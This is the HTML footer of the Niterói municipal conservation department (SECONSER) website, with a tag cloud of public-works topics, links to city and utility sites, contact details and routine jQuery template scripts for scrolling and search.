							<h3 class="g-title"><span>Nuvem de Tags</span></h3>
						<div id="eb" class="eb-mod mod-easyblogtagcloud" data-eb-module-tagcloud>
                      <a style="font-size: 13px;" class="tag-cloud" href="/noticias/tags/rede">Rede</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/rios-e-canais">Rios e Canais</a>
                  <a style="font-size: 16px;" class="tag-cloud" href="/noticias/tags/manutencao-1">manutenção</a>
                  <a style="font-size: 15px;" class="tag-cloud" href="/noticias/tags/poda">Poda</a>
                  <a style="font-size: 18px;" class="tag-cloud" href="/noticias/tags/seconser">Seconser</a>
                  <a style="font-size: 16px;" class="tag-cloud" href="/noticias/tags/plantios">plantios</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/mudas">Mudas</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/calcadas-2">calçadas</a>
                  <a style="font-size: 16px;" class="tag-cloud" href="/noticias/tags/vac-all">Vac-All</a>
                  <a style="font-size: 13px;" class="tag-cloud" href="/noticias/tags/arborizacao-urbana">Arborização urbana</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/ralos">ralos</a>
                  <a style="font-size: 19px;" class="tag-cloud" href="/noticias/tags/arvores-1">árvores</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/rampa-de-acessibilidade">rampa de acessibilidade</a>
                  <a style="font-size: 14px;" class="tag-cloud" href="/noticias/tags/arborizacao">arborização</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/caixa">caixa</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/jardins">Jardins</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/guarda-corpo">guarda corpo</a>
                  <a style="font-size: 18px;" class="tag-cloud" href="/noticias/tags/supressao">Supressão</a>
                  <a style="font-size: 13px;" class="tag-cloud" href="/noticias/tags/plantio">Plantio</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/canteiros">Canteiros</a>
                  <a style="font-size: 13px;" class="tag-cloud" href="/noticias/tags/patrol">Patrol</a>
                  <a style="font-size: 14px;" class="tag-cloud" href="/noticias/tags/asfalto">Asfalto</a>
                  <a style="font-size: 35px;" class="tag-cloud" href="/noticias/tags/conservacao">Conservação</a>
                  <a style="font-size: 13px;" class="tag-cloud" href="/noticias/tags/destoca">destoca</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/drenagem">Drenagem</a>
                  <a style="font-size: 14px;" class="tag-cloud" href="/noticias/tags/prefeitura-de-niteroi">PREFEITURA DE NITERÓI</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/campo-de-futebol">campo de futebol</a>
                  <a style="font-size: 13px;" class="tag-cloud" href="/noticias/tags/tapa-buraco">tapa buraco</a>
                  <a style="font-size: 13px;" class="tag-cloud" href="/noticias/tags/pracas-1">praças</a>
                  <a style="font-size: 18px;" class="tag-cloud" href="/noticias/tags/noi">NOI</a>
                  <a style="font-size: 13px;" class="tag-cloud" href="/noticias/tags/praca">praça</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/arvore">Árvore</a>
                  <a style="font-size: 18px;" class="tag-cloud" href="/noticias/tags/poda-de-arvores">Poda de árvores</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/arborizacao-urbana">arborização urbana</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/recomposicao">recomposição</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/pintura">Pintura</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/caixas">Caixas</a>
                  <a style="font-size: 24px;" class="tag-cloud" href="/noticias/tags/limpeza">Limpeza</a>
                  <a style="font-size: 15px;" class="tag-cloud" href="/noticias/tags/rios-e-canais-2">rios e canais</a>
                  <a style="font-size: 14px;" class="tag-cloud" href="/noticias/tags/calcada">calçada</a>
            </div>

		</div></div>
            
        </div>
        </div>
                    

        <div class="g-block size-22">
             <div class="g-content">
                                    <div class="moduletable ">
							<h3 class="g-title"><span>Links Úteis</span></h3>
						<div id="module-contacts-131-particle" class="g-particle"><div class="g-contacts style1 vertical" >
                                        
        
        
                    <div class="g-contacts-item" >
                
                                    <a target="_blank" href="http://www.niteroi.rj.gov.br/">
                
                                    <span class="g-contacts-icon fa fa-globe"></span>
                
                
                                    <span class="g-contact-value">Prefeitura de Niterói</span>
                                    
                                    </a>
                
                            </div>
                
                    
        
        
                    <div class="g-contacts-item" >
                
                                    <a target="_blank" href="http://urbanismo.niteroi.rj.gov.br/">
                
                                    <span class="g-contacts-icon fa fa-globe"></span>
                
                
                                    <span class="g-contact-value">Secretaria de urbanismo</span>
                                    
                                    </a>
                
                            </div>
                
                    
        
        
                    <div class="g-contacts-item" >
                
                                    <a target="_blank" href="https://leismunicipais.com.br/prefeitura/rj/niteroi">
                
                                    <span class="g-contacts-icon fa fa-globe"></span>
                
                                    <span class="g-contact-title">Leis municipais de Niterói</span>
                
                                    
                                    </a>
                
                            </div>
                
                    
        
        
                    <div class="g-contacts-item" >
                
                                    <a target="_blank" href="http://www.clin.rj.gov.br/">
                
                                    <span class="g-contacts-icon fa fa-globe"></span>
                
                                    <span class="g-contact-title">Companhia de limpeza de Niterói</span>
                
                                    
                                    </a>
                
                            </div>
                
                    
        
        
                    <div class="g-contacts-item" >
                
                                    <a target="_blank" href="https://www.grupoaguasdobrasil.com.br/aguas-niteroi/">
                
                                    <span class="g-contacts-icon fa fa-globe"></span>
                
                
                                    <span class="g-contact-value">Águas de Niterói</span>
                                    
                                    </a>
                
                            </div>
                
                    
        
        
                    <div class="g-contacts-item" >
                
                                    <a target="_blank" href="https://www.enel.com.br/">
                
                                    <span class="g-contacts-icon fa fa-globe"></span>
                
                                    <span class="g-contact-title">Enel</span>
                
                                    
                                    </a>
                
                            </div>
                
    
            </div></div>		</div>
            
        </div>
        </div>
                    

        <div class="g-block size-28">
             <div class="g-content">
                                    <div class="moduletable first-module">
							<h3 class="g-title"><span>Contatos</span></h3>
						<div id="module-contacts-130-particle" class="g-particle"><div class="g-contacts style1 vertical" >
                                        
        
        
                    <div class="g-contacts-item" >
                
                
                                    <span class="g-contacts-icon fa fa-home"></span>
                
                
                                    <span class="g-contact-value">Av. Visconde do Rio Branco, 11</span>
                                    
                
                            </div>
                
                    
        
        
                    <div class="g-contacts-item" >
                
                
                
                
                                    <span class="g-contact-value">Ponta d'Areia, Niterói | RJ</span>
                                    
                
                            </div>
                
                    
        
        
                    <div class="g-contacts-item" >
                
                
                                    <span class="g-contacts-icon fa fa-phone"></span>
                
                
                                    <span class="g-contact-value">(21) 4040-1650</span>
                                    
                
                            </div>
                
                    
        
        
                    <div class="g-contacts-item" >
                
                
                                    <span class="g-contacts-icon fa fa-phone"></span>
                
                
                                    <span class="g-contact-value"> Disque-Luz (21) 4040-1640</span>
                                    
                
                            </div>
                
                    
        
        
                    <div class="g-contacts-item" >
                
                
                                    <span class="g-contacts-icon fa fa-envelope-o"></span>
                
                
                                    <span class="g-contact-value">seconser@seconser.niteroi.rj.gov.br</span>
                                    
                
                            </div>
                
                    
        
        
                    <div class="g-contacts-item" >
                
                
                                    <span class="g-contacts-icon fa fa-clock-o"></span>
                
                                    <span class="g-contact-title">Atendendimento virtualmente pelo COLAB ou pela Ouvidoria SECONSER (ouvidoria.seconser@gmail.com)</span>
                
                                    
                
                            </div>
                
    
            </div></div>		</div>
            
        </div>
        </div>
            </div>
            </div>
        
    </footer>
                                
                <section id="g-copyright">
                <div class="g-container">                                <div class="g-grid">                        

        <div class="g-block size-64">
             <div class="g-content">
                                    <div class="moduletable ">
						<div id="module-copyright-132-particle" class="g-particle">&copy;
    2013 -     2026
    |  SECONSER - Secretaria de Conservação e Serviços Públicos</div>		</div>
            
        </div>
        </div>
                    

        <div class="g-block size-19">
             <div class="g-content">
                                    <div class="moduletable ">
						<div id="module-custom-90-particle" class="g-particle"><p><a title="Política de Privacidade SECONSER" href="/politica-de-privacidade">Política de Privacidade</a></p></div>		</div>
            
        </div>
        </div>
                    

        <div class="g-block size-17">
             <div class="g-content">
                                    <div class="moduletable ">
						<div id="module-custom-133-particle" class="g-particle"><p><a title="Dúvidas Frequentes" href="/ouvidoria/duvidas-frequentes">Dúvidas Frequentes</a></p></div>		</div>
            
        </div>
        </div>
            </div>
            </div>
        
    </section>
                                
                <section id="g-to-top">
                <div class="g-container">                                <div class="g-grid">                        

        <div class="g-block size-100">
             <div id="totop-6716-particle" class="g-content g-particle">            <div class="totop g-particle">
    <div class="g-totop style1">
        <a href="#" id="g-totop-button" rel="nofollow" data-uk-smooth-scroll aria-label="Back To Top">
            <i class="fa fa-angle-up"></i>                    </a>
    </div>
</div>
            </div>
        </div>
            </div>
            </div>
        
    </section>
            
                        

        </div>
                    

                        <script type="text/javascript" src="/media/gantry5/assets/js/main.js"></script>
    <script type="text/javascript" src="/templates/it_delight/uikit/js/uikit.min.js"></script>
    <script type="text/javascript">
		(function($) {
			$(document).ready(function() {
				$(window).scroll(function() {
					if ($(document).scrollTop() < 500 || $(window).width() < 767) {
				        $('#g-totop-button').removeClass('totopfixed');

				    } else {
				        $('#g-totop-button').addClass('totopfixed');

				    }
				});
			});
		})(jQuery);
	</script>
    <script type="text/javascript" src="/templates/it_delight/js/template.js"></script>
    <script type="text/javascript" src="/templates/it_delight/js/scrollReveal.min.js"></script>
    <script type="text/javascript">
			window.sr = new scrollReveal({ mobile: false });
		</script>
    <script type="text/javascript">
			(function($) {
				// Header Search
				$(window).load(function() {
					var headerSearch = $("#header-search");
					var headerSearchHeight = $("#g-navigation").innerHeight();
					var closeSearch = $("#header-search a.uk-close");

                    var activeMenuItemBorder = $(".g-main-nav .g-toplevel > li.active > .g-menu-item-container");

											var inputSearch = $("input#mod-search-searchword");
										
					var searchToggle = $("a#header-search-toggle");

					$(headerSearch).prependTo($("#g-navigation .g-grid:first")).css({
						'height' : headerSearchHeight,
						'line-height' : (headerSearchHeight) + 'px'
					});

					$(closeSearch).css({
						'top' : (headerSearchHeight / 2) - 10 
					});

					$(inputSearch).css({
						'height' : headerSearchHeight,
						'line-height' : (headerSearchHeight) + 'px'
					});

					$(searchToggle).on("click", function(e) {
						e.preventDefault();
						$(headerSearch).fadeIn("fast");
						$(inputSearch).focus();
                        $(activeMenuItemBorder).fadeOut("fast");
					});

					$(closeSearch).on("click", function(e) {
						e.preventDefault();
						$(headerSearch).fadeOut("fast");
                        $(activeMenuItemBorder).fadeIn("fast");
					});
				});
			})(jQuery);
		</script>
    

    

        
    </body>
</html>
